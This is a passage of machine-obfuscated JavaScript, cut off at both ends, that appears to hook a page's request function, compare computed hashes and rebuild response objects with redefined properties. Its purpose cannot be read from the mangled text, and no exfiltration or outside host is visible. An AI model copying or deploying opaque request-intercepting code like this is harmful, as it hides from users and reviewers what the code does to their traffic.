null;}else{if(ta['RsCDX'](tH,null)&&(tH=th),ta[tm(0x54b)](tH,null)&&(tH=z),tj=tW===-0x1eda+-0x19dd+0x1*0x38b7?at[aD(-0xa*0x148+0x37*-0x2f+0x1857,tm(0x175))]():tb[aD(-0xa5e+0xb8c+0x40,tm(0x175))](),calcHash=ta[tm(0x3a9)](a2[ta[tm(0x6e6)](aD,0x312*0x7+-0x73c*0x5+-0x1*-0x101e,tm(0x568))](tH,tj),z),tA!=calcHash&&(ti=!(0x22b4+0x2558+-0x57*0xd4),ta[tm(0x24a)](aE,aJ[aD(0xd4a+0x1fba+0xe*-0x328,ta[tm(0x31c)])](-0xa*-0x102+0x1412+-0x1e16),tC,tu,!(0x1f*-0x123+0x123c+0x137*0xe)),tl))return null;}}return ta[tm(0x758)](ti,tl)?null:ta[tm(0x7c1)](tH,th);}else _0x266a61=_0x11855f[ta['mTLgS'](_0x3b01fc,0x1df2+-0xe70*-0x1+-0x2afa*0x1,tm(0x79d))][_0x1769a4(-0x79a*-0x2+0x2*0x1215+-0x1d*0x1bd,ta[tm(0x381)])](_0x5af967[_0x40a91f(0x9ac+0x4*0x5e5+-0xd*0x271,ta[tm(0x1b0)])]);}function tO(){var tf=t9,tZ={'ocvFl':function(tW,tA,tE){return ta['ernXZ'](tW,tA,tE);},'IegHl':tf(0x744),'fzgHE':ta[tf(0x2dc)],'XmZTg':'^s1h','fpdze':function(tW,tA){return tW+tA;},'gGkWB':function(tW,tA,tE){return tW(tA,tE);},'XFJOL':tf(0x51b),'sTblY':function(tW,tA){return tW+tA;},'NRRjN':tf(0x438),'BDXCg':function(tW,tA){return tW+tA;},'UUbiH':ta[tf(0x544)],'fGFcN':ta['vCXNf'],'KbZJh':function(tW,tA,tE){return tW(tA,tE);},'ozEfr':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'JjsTg':'Pdp1','BYAXO':'O&IH','KlyrK':function(tW,tA,tE){return tW(tA,tE);},'EPNpr':tf(0x1b7),'LyeAU':tf(0x15a),'kzRQj':tf(0x465),'Owryl':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'ddFvv':'pT4%','linLH':function(tW,tA){return ta['suEOP'](tW,tA);},'ontXa':function(tW,tA,tE){return tW(tA,tE);},'DdHRS':tf(0x175),'ReMxT':'jIo3'};if(ta[tf(0x657)]('QlxER',ta[tf(0x100)]))_0x4d5cab={},_0x15a39b={},_0x16f771[tZ[tf(0x2b1)](_0x3a57b4,0x1*0x1433+0x2008+-0x32b6,tf(0x15a))][_0x3ddbc3(-0x1c9d+0x949+0x6f2*0x3,tf(0x744))](_0x4b3056,_0x1a213b(-0x1ca7+0xc5b+0x1109,'HgCh'),(_0x24192b[tZ[tf(0x2b1)](_0x165ce1,0x248*0x8+0x1c8b*-0x1+0xb66,tf(0x271))+tZ['ocvFl'](_0x38ade8,0xd89+-0x116f*0x1+0x54d*0x1,tf(0x534))]=_0x57366a?_0x17ee5d(_0x2b3266):_0x470194,_0x3f07ab)),_0x445968[_0xdcd0b7(-0xda5*0x2+-0x6b*-0xa+0x18a1,tf(0x15a))][_0x5f1ed6(-0x1bd*-0x1+0x67f*0x2+-0xd39,tZ['IegHl'])](_0x47f64e,_0x1e6ac4(-0x4*-0x48e+-0x150+-0xf96,tf(0x662)),(_0x2beae1[_0x937e57(0x5*-0x55a+0x2335*0x1+-0x265*0x3,tf(0x748))+_0x499f02(-0x10b6+-0xdd+0x12b8,tZ[tf(0x7b4)])]=function(){var tW=tf;return _0x294f8c[_0x214ee7(0x2620*-0x1+0x7*-0x17f+0x3156,tW(0x1e8))];},_0x149bc7));else{var tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH=arguments[0x25*0x89+-0x8e*-0x34+-0x1*0x30a5],tL=arguments[0x24c9+0x1146+-0x360e];if(tL==null&&(tL={},tL[ta[tf(0x5df)](aD,-0x17ce+-0x2*0xf47+0x3747,'6kDJ')]=aD(-0x463*0x3+0x263c+-0x45*0x57,ta[tf(0x469)])),ta[tf(0x55a)](tL[aD(0x24d5+-0x9c2*-0x4+-0x2579*0x2,tf(0x31e))],null)&&(tL[ta[tf(0x732)](aD,-0x179d+-0x1d54+-0xc*-0x47d,tf(0x31e))]=aD(-0x61*-0x6+-0x5f*-0x67+-0x3*0xcf5,'li4X')),tz=tL[aD(-0x1*-0x40d+0x1e7c*-0x1+0xdad*0x2,tf(0x31e))][aD(0xb0c*0x2+0x7e9+0x1*-0x1c8b,tf(0x13b))](),th=at[ta['YAWZH'](aD,-0x1b61+-0x1b36+-0x1ba6*-0x2,tf(0x12e))](),tH===null)tH=aD(0x35*0xa3+0x1880+-0x3913,tf(0x22b));else{if(ta[tf(0x249)](tH,Q))tH=Z;else try{tH=tH[ta[tf(0x52f)](aD,0x3*-0x6c2+-0x22a2+0x3778,'B!dp')]();}catch(tW){}}if(tM=tH,ta[tf(0x411)](tz,ta[tf(0x7bb)](aD,0x1*-0x3cb+-0x21a9+-0x7a*-0x52,ta[tf(0x469)]))&&(tY=tM,tN=z,tm=tM[aD(-0x1f97+0x1417*-0x1+0x3437*0x1,tf(0x350))](aD(-0x1*-0x1cf9+-0x1145*-0x2+-0x7*0x8dd,tf(0x774))),tm!==-(-0x147f+-0xd72*-0x1+0x70e)&&(tY=tM[aD(-0x2*0x135d+-0x1*0x1aec+0x217d*0x2,tf(0x3e3))](0x5*-0x6aa+-0x1247+0x3399,tm),tN=tM[ta[tf(0x104)](aD,-0x1*-0x1571+-0x5a7*0x5+-0x2*-0x413,'7KCJ')](tm+(0x25d0+0x5db*0x5+-0x1f*0x22a))),tC=!(-0x14d1+0x775+0xd5c),tu=0x653*0x5+0x191b+-0x1*0x38ba,tN=aU(z,tN,tM,tz,tu,arguments[aD(0x249e+0x1849+-0x3b2f,ta[tf(0x547)])][aD(0xaed*0x2+0x161*0x1c+-0x3ad4,ta[tf(0x57b)])],tP,z),a2[aD(0x3*0x942+-0xda9+-0xd0f,tf(0x531))](tN)&&tN!==z&&(tH=tY+ta['GdWzj'](aD,0x97*0x1f+0x1ba0+0x1*-0x2c71,ta[tf(0x25d)])+tN)),tz!==aD(-0x22fb+0x163c+0xdc8,ta[tf(0x563)])&&tz!==aD(0x13c*-0x3+0x1b60+-0x160c,'li4X')||!t6(tM,tz,tL[aD(-0xc60+-0x1*0x771+0x14b6,tf(0x73c))])||(tH=ta[tf(0x2e0)](aq,tH,tL[aD(-0xf43+-0x364+0x1*0x1392,tf(0x31e))])),tz===aD(-0x1d05+-0x35c+0x216a,tf(0x2cf))){if(ta['YnSGm']!==ta[tf(0x2ca)])_0x4b2914=_0x1703ff(_0xb859fa,_0x36a819,_0x372e73,_0x43147f),ta['gnUzs'](_0x3f62b2,_0x35d9ec,_0x559cb3,_0x5211aa)||(_0x33b604=_0x55567b);else{if(tC=!(0x7*0x3cd+0xa22+-0x24bd),tu=-0x17b6+-0x2*-0x12b+0x1560,tL[ta[tf(0xbd)](aD,-0x515+0x9bf*-0x1+-0x1*-0xfb9,ta[tf(0x52a)])]===Q||tL[aD(0xb6*-0x9+-0x24c+0x997,'&cY@')]===z||tL[aD(-0x14e6+0x2f*-0x2f+0x1e6c,tf(0x73c))]===aD(0x459*-0x7+-0x7e3*-0x4+0xf,ta[tf(0x70d)]))ty=tJ(tL[aD(0x3*0x72f+0x19be+-0x2eb0,'Awwn')]),ty===null?(tL[ta[tf(0x166)](aD,-0x864*-0x1+0x4c9+-0xc92,tf(0x71b))]==null&&(tL[ta[tf(0x275)](aD,0x55c+-0xa3f+-0x25*-0x26,tf(0x71b))]={}),tL[aD(-0x1228+0x1f56+0x25*-0x57,ta[tf(0x2c2)])][ta['ZciIN'](aD,-0x2*-0x1066+-0x1b7d+-0x3c4*0x1,tf(0x2e3))+ta[tf(0x508)](aD,0x266a+-0x2ef+-0x1*0x21bf,ta[tf(0x719)])]=aD(0x1cac+-0x5*-0x3e1+-0x2ef0,tf(0x244)),tL[aD(-0x6*-0x6d+-0xf10*0x2+0x1c77,tf(0x73c))]=z):ax[aD(-0x3*0x916+-0x177c+-0x2f*-0x11c,ta[tf(0x638)])](ty)?tL[aD(0x1*0x7d3+0x1d5*-0x5+0x23b*0x1,tf(0x73c))]=aD(-0x7*0xa7+-0x221d+0x2827,tf(0x1bb)):tL[ta[tf(0x79e)](aD,-0x193+-0x1160+0xa*0x1fc,'&cY@')]=z;else{if(at[ta[tf(0x17c)](aD,0x3*-0x712+0xa75*-0x3+-0x1f*-0x1c1,tf(0x52c))]()===0x17f8+-0x1*0x87d+-0xf7b&&a2[aD(0x10d2+0x260c+-0x35ca,ta[tf(0x591)])](tL[ta[tf(0x267)](aD,-0x1e5f*-0x1+0x3*-0x431+0x1*-0x10e7,tf(0x73c))]))return ta[tf(0x6c6)](tt,tM,tL);}tL[aD(-0x16d9+-0xfd1+-0x13*-0x215,ta[tf(0x52a)])]=aU(z,tL[aD(-0x3d*0x62+0x44f+0x13f0,'&cY@')],tM,tz,tu,arguments[ta[tf(0x17c)](aD,-0x74a+0x235*0x3+0x2f*0xd,tf(0x745))][aD(0x17ec+-0x260a+-0x7e*-0x20,tf(0x772))],tP,z);}}return tl=!(0x19a1+0x37*0x9d+-0x74*0x83),ti=!(0x2601+-0x2*0xfe9+-0x62e),a2[aD(-0x1*-0xaca+0x226+-0xbdc,ta[tf(0x591)])](tL[ta['VNeCU'](aD,-0x297+0x1482+-0x883*0x2,ta[tf(0x52a)])])&&at[aD(0x2d8*-0xa+0xed*-0x1a+0x364c,tf(0x52c))]()===0x1049+0x7*0x27d+0x4*-0x86d||(ai(tM)[aD(0x8*0x327+-0x425*0x5+0x1*-0x3f6,tf(0x350))](aP)===-(0x1*0xead+0x31b+0x3*-0x5ed)&&(ti=!(-0x1e46+-0xb*0x9e+0x2510)),ta[tf(0x17c)](aT,tM,th)||(tl=!(-0x19d9+-0x1614+0x2fee))),tl?tt[aD(0x17be*0x1+-0x1*0x11f6+-0x3fb*0x1,tf(0x382))](this,[tH,tL]):tt[ta[tf(0x17c)](aD,0x12dc+-0x4d7*-0x1+-0x15e6,tf(0x382))](this,[tH,tL])[aD(0x9cf+0x1*-0xadb+0x1e8,ta['LawZi'])](function(tA){var tE=tf,tV={'VjxQA':function(ts,tF,tR){return ts(tF,tR);},'cVRTV':function(ts,tF){return ts<tF;},'tvzxq':ta['xJPbu'],'ltTrW':function(ts,tF){return ts!==tF;},'Rlrln':function(ts,tF){return ts!==tF;},'pxWBV':function(ts,tF,tR){return ts(tF,tR);},'HowIQ':ta[tE(0x6da)],'fAQbr':'dbhq','bctbI':tE(0x774),'ZUpMw':function(ts,tF){return ts>tF;},'qhkTA':function(ts,tF){return ts>tF;},'HRjBQ':tE(0x4de),'FHxmg':tE(0x5c0),'sIsKL':function(ts,tF){var tR=tE;return ta[tR(0x55d)](ts,tF);},'tMQsX':function(ts,tF,tR){var tn=tE;return ta[tn(0x2bd)](ts,tF,tR);},'uoWJv':ta[tE(0x281)],'Odeoi':tE(0x33f),'iuDpC':tE(0x3e3),'dtfIk':function(ts,tF,tR){return ta['YAWZH'](ts,tF,tR);},'ahhYA':tE(0x47c),'tXVDx':tE(0x18f),'kUaas':function(ts,tF,tR){return ts(tF,tR);},'mtjtz':function(ts,tF,tR){return ts(tF,tR);},'hQDbM':'#@Z7','hPrIx':function(ts,tF){return ts===tF;},'jztML':function(ts,tF,tR){var tn=tE;return ta[tn(0x47b)](ts,tF,tR);},'hekav':'vwh%','LDLVd':'4lez'},tj,tb,tB,tv=z,tD=tA[aD(0x769*-0x1+0x602*-0x5+0x260e,tE(0x71b))],tg=tA[aD(-0x15b+-0x6be+0x89f,tE(0x259))],tI=null;if(ta[tE(0x4bf)](t2,tM))return tj=!(-0x4*-0xf7+0x19c2+0x9df*-0x3),tb=null,tB=!(0x8fb+-0x56*-0x1f+-0x1364*0x1),a2[ta['ZqSPo'](aD,0x14ae+-0x565*0x2+0x434*-0x2,tE(0x637))](tM,aD(0x19c0+0x13*0x127+-0x2f03,tE(0x2e8)))||a2[aD(0x4f9*0x6+0x15f1+-0x324b,'MrTR')](tM,aD(0x8*-0x8e+-0xd79*0x1+-0x17*-0xd9,ta[tE(0x4d4)]))||(tb=tx(tM,tz,th,tD,ti),ta[tE(0x57c)](tb,null)&&(tB=!(-0x179*-0x7+-0x25d*-0xb+-0x244e))),ta['aBLZE'](tB,tj)?tA[ta['Slols'](aD,0x1ede*-0x1+-0x1b7f+0x3b3f,'TN5Z')]()[aD(0x1*-0x5d+0x189f+-0x2*0xbb3,tE(0x4c0))](function(ts){var tF=tE,tR,tn,tT,td;if(tv=ts,tB&&(tv=tQ(tM,tz,th,tv,tD,tg,tb)),tv==null)return new J[(aD(-0x240e+0x23a4*-0x1+0x1*0x4973,tF(0x7c3)))](function(){});if(tR=tc(tg,tv,tD),tR===-0x2591+-0x4d4+0x2*0x1533)return new J[(tZ['ocvFl'](aD,0x1*-0x2482+-0x16b4+0x3cf7,tF(0x7c3)))](function(){});tn={},tT=new J[(aD(-0xf*0x23+-0x1a24+-0x9*-0x34d,tF(0x283)))](tv,(tn[tZ['ocvFl'](aD,-0x1a10+0x1552*-0x1+0x1849*0x2,tZ[tF(0x546)])+z]=tA[aD(-0x1da3+0x9*0x1f3+0xd48,tF(0x5bc))],tn[aD(0x2075+-0x18f+-0x1d69,tF(0x438))+aD(0x1*-0x42d+-0x161b*-0x1+0x10ec*-0x1,tF(0x51b))]=tA[tZ[tF(0x11f)](aD(0x3b*0x57+-0x2086+-0x6fb*-0x2,tF(0x438)),tZ[tF(0x787)](aD,-0x6e2+-0x124+0x908,tZ[tF(0x3b0)]))],tn[tZ['sTblY'](tZ[tF(0x2b1)](aD,0x9b*-0x21+-0x1d11+0x1*0x3289,tZ[tF(0x570)]),aD(0x1b4c+-0x11*0x2b+-0x1781,tF(0x446)))]=tA[tZ['BDXCg'](tZ[tF(0x787)](aD,0x12bc+0x14ce+-0x260d*0x1,tF(0x438)),aD(-0x2*0xd37+0x1752+0x40c,tF(0x446)))],tn[aD(-0x219e+-0x1192+0x33ef,tZ[tF(0x7ee)])]=tA[aD(-0xc7a*0x3+-0x15d8+-0x7*-0x893,tF(0x2a3))],tn[aD(0x25e3+0x4a*-0x31+-0x16df,tZ[tF(0x749)])+aD(0x97*-0x7+0x61f+0xc2*-0x1,'z7ze')]=tA[tZ[tF(0x2ea)](aD(0x12e7*0x1+0x11f4+-0x2401,'o@i6'),tZ[tF(0x383)](aD,0x12*-0x20b+-0x1b9d*-0x1+0xa65,tF(0x7f4)))],tn[tZ[tF(0x235)](aD,0x18*0xd9+-0x1170+-0x122,'T9wH')+aD(-0x37*-0x6d+0x170+-0x176d,tF(0x175))]=tA[aD(-0x9c5*-0x1+-0x803*0x1+0x4*0x1,tF(0x5a2))+aD(0x2414+-0x5*0x673+-0x267,tF(0x175))],tn[aD(0x19fa+-0x12e8+-0x650,'O&IH')+aD(-0xc03+0x4*-0x752+0x2aff*0x1,tZ[tF(0x2cd)])]=tA[aD(-0x2b2+-0x126e+0xaf1*0x2,tZ[tF(0x6ad)])+tZ[tF(0xe4)](aD,-0x81*0x7+-0x3ad+-0x8e8*-0x1,tZ[tF(0x2cd)])],tn[aD(0x1c8f+-0x11*-0x172+-0x340b,tF(0x206))+aD(0x1*-0x232a+-0x1c6a*0x1+0x4037,tZ[tF(0x68c)])]=!(-0x6*0x57d+-0x92f*-0x1+-0xa*-0x260),tn));try{if(tF(0x47d)===tF(0x4fa)){var tS={'VrldA':function(P6,P7){return P6>P7;},'TQYiz':function(P6,P7,P8){var P9=tF;return tV[P9(0x678)](P6,P7,P8);},'GpkSA':'dbhq','KpRnN':function(P6,P7,P8){return P6(P7,P8);},'WxKJx':tF(0x4de),'osBgH':'X@A6','SjnyZ':function(P6,P7){return tV['cVRTV'](P6,P7);}},tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;try{if(tk=tV['VjxQA'](_0x307666,_0x145eeb,_0x53f6d2[_0x459db7(-0x1*0x1b89+0x19bb+-0x60*-0x7,tV['tvzxq'])]()),to=_0x5b5998[_0xbcc6b(-0x17f6+0x7*0x1d3+0x1*0xc5b,'bwJ#')](),tV[tF(0x384)](to,_0x33f9e4(0x1114*0x1+0x1*-0xa67+0x613*-0x1,tF(0x31d)))&&tV[tF(0x659)](to,tV[tF(0x4c8)](_0x507273,0x11*-0x15b+0x2472+-0xca2,tV[tF(0x1f7)])))throw _0x4c4759;for(tX=_0x66567c[tV['pxWBV'](_0x4b56f0,-0x1*0x2287+0xddb+0x1535,tV[tF(0x310)])](_0x23dadf(0x12d*0x17+-0x14ef+0x24*-0x21,tV[tF(0x5fc)])),te=tV[tF(0x3ec)](tX,-(0x3d8+0x3ad+-0x784))?_0x102b48[_0x5325f2(-0xb26+0x272*0x4+0x2b2,tF(0x3e3))](tX+(-0x1a6+0x1*-0xd85+0xf2c)):null,tp=_0x13143f[tV[tF(0x678)](_0x2e88d9,0xf8b+0x12b*-0xd+0x7*0x7,'e6Dr')](_0x47d380),tV['qhkTA'](tp[_0x2f4ae9(-0x835*0x2+-0x47*-0x2+0x116e,tF(0x47c))],-0x12e4+0x16a2+-0x3*0x13f)&&tp[_0x1d197a(-0x17e0+-0x21ee+0x3b33,'kVP1')](function(P6,P7){var P8=tF,P9,Pa,Pt,PP;return tS['VrldA'](P6[tS[P8(0x3d8)](_0x281937,-0x6f8+-0x6ff+0xe80,tS[P8(0x6cb)])](tS['TQYiz'](_0x5dc459,0x1*-0x1657+0x15a*0x4+0x1193*0x1,P8(0x4de))),-(-0x24*-0x71+-0x1659+0x676))&&P7[_0x50f35d(-0x2472+0x153a+0xfc1,tS[P8(0x6cb)])](_0x1d6f55(0x1d5b+0x41c*0x4+-0x2d27,P8(0x4de)))>-(0xa9a*-0x3+-0x2065+0x4034)?(P9=P6[_0x48f3ca(0x18f8+0x367+-0x1aa0,P8(0x5c0))](_0x4b9f0f(-0x1bb3+-0x2*-0x7d+-0x3*-0x91f,P8(0x4de))),Pa=P7[_0x54c89e(0x16f1+-0x1405+0x1*-0x12d,P8(0x5c0))](tS[P8(0x651)](_0x1852a5,-0x4c*0x79+0x6*-0x184+0x1*0x2da8,tS['WxKJx'])),Pt=_0xb7274a[tS[P8(0x3d8)](_0x232c4e,0x3*0x917+-0x4bb+-0x14e4,tS[P8(0x4bb)])](P6[tS[P8(0x3d8)](_0x1693dd,-0x132*0xf+0xc9*-0xd+0x1d77*0x1,'7KCJ')](P9+(-0xb3*-0xf+0x1*0x16b1+-0x1*0x212d))),PP=_0x470d1e[tS[P8(0x651)](_0x4146ec,-0x1*0xe87+-0x4fb+0x1528,P8(0x73e))](P7[_0xe3c582(-0x165a+0xaa4+-0x685*-0x2,'7KCJ')](Pa+(-0xb9a+-0x219+-0x1*-0xdb4))),tS[P8(0x592)](Pt,PP)?-(0x9*-0x45+0xda9+0x19*-0x73):Pt==PP?0x1*-0x110b+0x13*-0x28+0x1403:0x5*-0x68b+0x2049+0x6f):0x39e+-0x18e0+0x1542;}),tG=[],_0x345293[0x9*-0x3a2+-0x2061+0x4a6*0xe]=[],tr=-0x7a*0x3+0x907+-0x799*0x1,tU=tp[tV[tF(0x678)](_0x1e4fa9,-0x1db9+-0x1*-0x15f2+0x959*0x1,tF(0x47c))];tr<tU;tr++)tp[tr][_0x5d73b5(-0x13*-0xa7+-0x621*-0x1+-0x3*0x5ff,tV['fAQbr'])](_0x98648f(-0x85b+-0xefb*-0x1+-0x1*0x5fc,tF(0x4de)))>-(-0x223b+-0xa9*-0x3+0x2041)?(tw=tp[tr][_0x2432a1(0x964+0x23*-0xe+0x9*-0xa3,'1Fl4')](_0x3430e1(-0x212*-0xb+0x1aed+0x295*-0x13,tV[tF(0x298)])),P0=tp[tr][_0xf9ecc4(-0x1e9+-0x158c+-0x1a7*-0xf,'7KCJ')](-0x1*-0x791+-0x205b+0x18ca,tw),P1=P0[_0x21f54f(0x1*0x1259+-0x1*-0x1633+-0x26cd,tV['FHxmg'])](tV['pxWBV'](_0x223b0c,-0x2f3*-0x1+-0x13f0+0x11a1,'x^na')),tV[tF(0x3fa)](P1,-(-0x1b29+0x1*0xcb6+0xe74))?(tK=P0[_0x1ec6e7(0x7af+0xaee*-0x3+0x1a6f,tF(0x3e3))](0x1*-0x21dd+0x195b+0x882,P1),tq=_0x3ecfcc[tV[tF(0x3c8)](_0x369321,0x1*0xbe3+0x1eb9+-0x2934,tV[tF(0x247)])][_0x5ec3cf(-0xcb5*-0x2+0x8f5*0x3+-0x4*0xcd5,tF(0x2cb))](_0x2965fb[_0x16bc4c(0x1007+0x810+-0x1674,tV[tF(0x453)])](P0[_0x57195a(0x774+-0x1*0x1d3f+0x171f,tV[tF(0x4ee)])](P1+(-0x1*0x1516+-0x2*-0x12d6+0x1095*-0x1))))):(tK=P0,tq=null)):tK=tp[tr],P2=to+tV['pxWBV'](_0x1270d4,-0x5d3*0x1+0x1931+-0x16f*0xd,tF(0x47f)),P3=tK[_0xd9f878(-0x778*0x3+0xf9c+0x755,tV[tF(0x310)])](P2),P4=tk+to,P3==0x3*0x7ef+0x1*-0x1073+0x1*-0x75a?(P5=tK[tV['dtfIk'](_0x28c207,0x1*-0xa04+-0x20af+0x2be6,tF(0x437))](P2[_0x11ccbf(0x132*0x17+-0x12b*0x8+-0x84a*0x2,tV[tF(0x7ea)])]),new _0x3249b1[(_0x30a6f8(0xd47+-0x1e62+0x11a7,tF(0x1b1)))](P5)[_0x3f5e75(0x3*-0x7d5+-0x25bb+0x3e1e,tF(0x28b))](tk)&&_0x32ebcb(te,tq)&&(tG[_0x1396a6(-0x116b+-0x4b*-0x60+-0x16*0x69,tV[tF(0x293)])](_0x29918b[tp[tr]]),_0x15131d[0x2378+0x40*0x32+-0xffd*0x3][_0x428559(-0xda*-0x29+-0x2231+0xf6,tF(0x18f))](tp[tr]))):_0x246594(P4)==tK?tV[tF(0x527)](_0x35f8b3,te,tq)&&(tG[_0x3a2adb(-0x532+0x1*-0x57d+0xc5e,tF(0x18f))](_0x415a23[tp[tr]]),_0x38f264[0x1420+-0xc53*0x3+0x10da][_0xec6152(0x236c+-0x19bb+-0x802,tF(0x18f))](tp[tr])):tK==tV[tF(0x3e0)](_0x582db4,-0x5bd+-0x1328+0x69d*0x4,tV['hQDbM'])&&(tG[_0x1f8cf7(-0x2*0x1057+-0x637+0x173*0x1c,tF(0x18f))](_0x29f15a[tp[tr]]),_0x55a56c[-0xe6*-0x20+0xd49+-0x10d*0x28][_0x31bf7f(-0x1a6c+-0x1*-0x1b1d+0xfe,tF(0x18f))](tp[tr]));return tV[tF(0xf4)](tG[tV['jztML'](_0x2dca8c,-0x1ce0+-0x21e7+0x4059,tF(0x47c))],-0x1f6c+0x417+0x1b55)?null:tG;}catch(P6){return null;}}else td={},J[aD(0x29*0xd3+-0x1*-0xc85+-0x2ccb,tZ[tF(0x221)])][aD(-0x1683+-0x2029*0x1+0x382e,tF(0x744))](tT,aD(0x11*-0x233+0x1231+0x1462,tF(0x5bc)),(td[aD(-0x2221+0x13a*-0x7+-0x3*-0xe9e,tZ[tF(0x75f)])+z]=tA[aD(0x2f1+0x736*-0x2+-0x1*-0xcab,tF(0x5bc))],td[tZ[tF(0x41a)](aD,-0x4a4+-0x269b+-0xeed*-0x3,tZ[tF(0x498)])+z]=!(0x1f9c+-0x14be+-0xade),td[aD(0x1c3e+0x1*0x12f9+-0x2d72,'jIo3')+z]=!(0xbee+0xd90+-0x1f6*0xd),td));}catch(P7){}try{tF(0x56e)!==tF(0x56e)?_0x4026dc(_0x326f10[_0x82542e(0x1155+-0x1*-0x5d7+-0x1*0x1571,tV[tF(0x55e)])](-0xf0d*0x1+-0xa9f*-0x2+0x62b*-0x1,_0x22c41a(-0x1*-0x1b17+-0x49a+0x2a*-0x7f,tV[tF(0x225)])),_0x2a131b):(td={},J[aD(-0xc*0x2ef+0x1a95+0x2c*0x3b,tF(0x15a))][tZ[tF(0x41a)](aD,-0x89a*-0x2+-0x1*-0xa8b+-0x1a3d,tF(0x744))](tT,aD(-0x4f7+0x1c8+-0x1f7*-0x2,'RzOy'),(td[aD(0x1*-0x68b+0x2*0x4b6+-0x1be,tF(0x465))+z]=tA[aD(-0x26d0+-0x1131+0x38c0,tF(0x2a3))],td[aD(0x1f64+0x1e15+-0x3bf1,tF(0x420))+z]=!(-0xa*0x36f+0xeb9*-0x1+0x310f),td[tZ['linLH'](aD(0x25e2+0xa*-0x1d9+0x1*-0x11a3,tF(0x3dd)),z)]=!(-0x1a92+-0x13c*-0x11+0x596),td)));}catch(P8){}try{td={},J[tZ[tF(0x58e)](aD,-0x84+0x4d*0x10+0xed*-0x3,tZ[tF(0x221)])][aD(0x2c8*-0x1+-0x113f+-0x1589*-0x1,tF(0x744))](tT,aD(-0x6f*-0x14+0x9b2*0x3+-0x2534,tF(0x700)),(td[tZ[tF(0x2b1)](aD,0x179*-0x2+-0x10b5+0x14ca,tZ[tF(0x75f)])+z]=tA[aD(-0x12e*-0x4+-0x4*0x55b+0x118e,tF(0x4ff))+aD(-0x1e*-0x51+0x130f+-0x9*0x309,'z7ze')],td[tZ[tF(0x11f)](aD(0x1e9*0x5+0x4bd*-0x1+-0x1a4*0x2,'pT4%'),z)]=!(0x1823*0x1+0x18e3*-0x1+0xc0),td[tZ['ontXa'](aD,-0x662+-0x5*-0x384+0x7f*-0x13,tF(0x3dd))+z]=!(-0x457*0x5+-0x82f*-0x4+-0xb09),td));}catch(P9){}try{td={},J[aD(0x89*0x41+-0x1713+-0xa31,tF(0x15a))][aD(0x1124+0x7*0x2b4+0x1147*-0x2,tF(0x744))](tT,aD(0x1*0xb6b+-0x254f+0x1b2b,tF(0x730)),(td[aD(0x3*0x78a+-0x2411+-0x2*-0x74b,tZ[tF(0x75f)])+z]=tA[aD(0x11ab+0x2f6*0x9+-0x2a8b,tF(0x5a2))+tZ[tF(0x383)](aD,0x224b+-0x12e0*-0x1+0xf*-0x373,tZ[tF(0x4da)])],td[aD(-0x19be+0x1730+0x416,tZ[tF(0x498)])+z]=!(-0x1327+0x2*-0x10e8+0x34f7),td[aD(0x25cf*0x1+0x1da3+-0x41ad,tZ[tF(0x6b5)])+z]=!(-0x25c+-0xa*-0x2c7+-0x196a),td));}catch(Pa){}return tT;}):tA;});}}tP=t7(tO),J[aD(0x9*0x445+0x1*0x2255+0x6f*-0xa6,t9(0x5f4))]&&(tt=J[ta[t9(0x43a)](aD,-0x889*-0x4+0x1*0x1d5d+0x1*-0x3eb9,'NApy')],aI[aD(-0xc68+-0x1b55*0x1+0x2965,t9(0x4a9))](-0x5*-0x35f+0x1fd1+-0x30a4,tO,tt,J,aD(-0x233*0x1+0xd7d+-0xa*0x10d,t9(0x5f4))));}()),'hu':(function(){var t9=av,ta={'RUPRB':function(tO,tf,tZ){return tO(tf,tZ);},'QpPZI':t9(0x47f),'RBFPp':function(tO,tf){return tO===tf;},'CWLJN':function(tO,tf,tZ){return tO(tf,tZ);},'cpcdY':function(tO,tf,tZ){return tO(tf,tZ);},'aEVeK':t9(0x565),'PVSDd':'UBcxj','RMbuw':t9(0x164),'MZrqm':t9(0x5ad),'YdZiu':'e2UB','GMQph':t9(0x217),'uxQvi':t9(0x1b2),'FNjhT':function(tO,tf){return tO(tf);},'LzJgl':function(tO,tf){return tO<tf;},'eLhJS':function(tO,tf,tZ){return tO(tf,tZ);},'fAQHx':function(tO,tf,tZ){return tO(tf,tZ);},'kQMBk':t9(0x2ed),'Wltkc':t9(0x21a),'amjXB':function(tO,tf,tZ){return tO(tf,tZ);},'hMkNZ':function(tO,tf,tZ){return tO(tf,tZ);},'aCKag':function(tO,tf,tZ){return tO(tf,tZ);},'rxsrB':function(tO,tf){return tO+tf;},'dnyRh':function(tO,tf,tZ){return tO(tf,tZ);},'jTyFh':function(tO,tf){return tO+tf;},'KxjpM':t9(0x531),'qFuMR':t9(0x4c5),'AJXAn':'8njQ','RzHVm':t9(0x5be),'pjgDu':t9(0x79d),'LFdTJ':t9(0x5ce),'fQfXC':function(tO,tf){return tO!=tf;},'YufdC':function(tO,tf){return tO===tf;},'SRHzh':t9(0x5ac),'gsVgU':t9(0xce),'UAQDx':function(tO,tf,tZ){return tO(tf,tZ);},'xpeGa':function(tO,tf,tZ){return tO(tf,tZ);},'zVBCW':'1Gy^','AKBIZ':'a&dV','MOckP':function(tO,tf){return tO===tf;},'AIqyN':function(tO,tf,tZ){return tO(tf,tZ);},'YNpzJ':t9(0x2a3),'VtPai':t9(0x132),'yXoLO':function(tO,tf,tZ){return tO(tf,tZ);},'BIouU':t9(0x772),'VqxCB':function(tO,tf){return tO==tf;},'NpEug':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'rzPbc':t9(0x3c7),'dnLhc':function(tO){return tO();},'AaSWX':function(tO,tf){return tO(tf);},'BmXtL':t9(0x607),'GxnTi':function(tO,tf){return tO===tf;},'qltNV':t9(0x350),'xmuZz':'8dX@','aJnBT':t9(0x17f),'ypbve':function(tO){return tO();},'ryhCw':function(tO,tf,tZ){return tO(tf,tZ);},'ayNRj':t9(0x47c),'KKpYl':function(tO,tf,tZ){return tO(tf,tZ);},'tpSiO':function(tO,tf,tZ){return tO(tf,tZ);},'lXIUM':t9(0x424),'tLvVW':t9(0x1c5),'aGpkV':t9(0x2d0),'ZkCzp':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'YZoiK':function(tO,tf,tZ){return tO(tf,tZ);},'JsMDo':function(tO,tf,tZ){return tO(tf,tZ);},'Vfpjx':t9(0x7f7),'tnFNT':function(tO,tf){return 